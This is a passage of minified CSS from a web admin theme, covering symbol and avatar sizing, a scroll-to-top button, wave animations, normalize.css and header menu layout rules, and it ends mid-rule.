.symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list .symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu 